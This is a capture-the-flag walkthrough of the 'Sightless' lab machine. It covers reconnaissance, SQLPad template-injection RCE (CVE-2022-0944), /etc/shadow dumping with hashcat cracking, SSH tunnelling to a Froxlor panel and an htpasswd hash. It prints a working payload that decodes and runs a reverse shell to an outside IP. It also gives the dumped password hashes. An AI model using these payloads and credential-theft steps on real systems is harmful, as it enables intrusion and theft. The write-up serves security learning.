RECON
Nmap
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
|_ 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://sightless.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.94SVN%I=7%D=9/7%Time=66DCA375%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,A0,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\x20S
SF:erver\)\x20\[::ffff:10\.10\.11\.32\]\r\n500\x20Invalid\x20command:\x20t
SF:ry\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try\x2
SF:0being\x20more\x20creative\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel- FTP on Port 21: The service banner mentions ProFTPD and includes an interesting note: "try being more creative".
- SSH on Port 22.
- HTTP on Port 80: http://sightless.htb/
Port 80
We can send email to the sales:

Move mouse on the "Get in Touch" button we can see the link address located at the browser left bottom corner: mailto: [email protected].
Same technique for the service page, we found a new domain http://sqlpad.sightless.htb:
Subdomain | SQLPad
http://sqlpad.sightless.htb is identified from the main page. SQLPad is a web-based SQL editor that makes it easy to run and share SQL queries and visualize the results. It's often used for database management and query analysis within organizations.
All empty white.
DOCKER | Root
RCE | SQLPad
Search a bit for vulnerabilities of SQLPad on Internet, we can easily find CVE-2022-0944, which indicates that template injection in connection test endpoint leads to RCE in GitHub repository sqlpad/sqlpad prior to 6.10.1. Normally the SQLPad instance is run in a docker container from localhost port 3000.
This article has detailed explain how to exploit the target with this vuln.
First we need to add a new connection: Connections > Add connection, and Choose MySQL as the driver:

Then run a payload into the Database form filed in format of this example:
{{ process.mainModule.require('child_process').exec('id>/tmp/pwn') }}This is a JavaScript template literal exploiting a vulnerability in SQLPad, leveraging Node.js at the back end.
{{ }}: Template literal for server-side rendering. In this context, the input inside{{ }}is evaluated as JavaScript code. The server renders our inputs dynamically, allowing us to inject arbitrary code to be executed on the server from this entry.process.mainModule:processis a global object in Node.js that provides information about and control over the current Node.js process. AndmainModulerefers to the main module that started the Node.js process. It's a way to access the module system and load other modules, such as thechild_processmodule.require('child_process'): Thechild_processmodule provides the ability to spawn new processes, allowing us to execute shell commands in string fromexec()function.
Therefore, we can make our actual payload:
{{ process.mainModule.require('child_process').exec('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMy80NDQ0IDA+JjE= | base64 -d | bash') }}
We compromise the container root users:

USER | Michael
Simply enumerate the container as root to see what we can find inside. No root id_rsa there but we can read sensitive file such as /etc/shadow:

2 Hashes found for root and michael respectively:
# root
$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.
# michael
$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/Since the hash uses the $6$ prefix (SHA-512: $6$salt$hashed_password), we will use Hashcat's mode 1800, which is for SHA-512 crypt hashes:

Turns out the password for Michael is crackable. So we can try SSH logon with her credentials to the machine:

FROXLOR | Root
Netstat
Run ls /home we can see our next target could be user john.
Run netstat we will see port 8080 is open on localhost and connected to different ports, which means it could be serving some kind of application or service locally:

Therefore, we can tunnel this port to access it on our attack machine:
ssh -L 8080:127.0.0.1:8080 [email protected]Access http://127.0.0.1:8080 in the browser, we see Froxlor, which is a server management panel that simplifies the management of web hosting and email servers:

Apache
Run Linpeas, it reveal an Apache file for vhost configuration:

Apart from SQLPad, it tells us about the Foxlor configs:

Virtual Hosts:
- Froxlor: Managed via Apache at
/var/www/html/froxlor, specifically on a private IP (192.168.1.118:80) and locally (127.0.0.1:8080). - Web1: Served from
/var/customers/webs/web1, with enhanced logging and directory handling. - SQLPad: Running on
127.0.0.1:3000but proxied through Apache/Nginx to be accessible atsqlpad.sightless.htb.
The auth user for froxlor is leaked:

Read this we get a hash:
# cat /etc/apache2/froxlor-htpasswd/1-666d99c49b2986e75ed93e591b7eb6c8.htpasswd
web1:$2y$10$X5tjC19boiHf81unjwyFFuELwOVBDyEJMlm/eG9Ks6qpxli/L3Cii$2y$10$: The bcrypt hash identifier (2yindicates bcrypt,10is the cost factor).X5tjC19boiHf...: The bcrypt hash itself.
But this takes hours to crack, which is not within the CTF scope.
Chrome Remote Debugging
And we see an attack factor as the Chrome debugging port, which is similar for the unintended way how we rooted MagicGarden box:
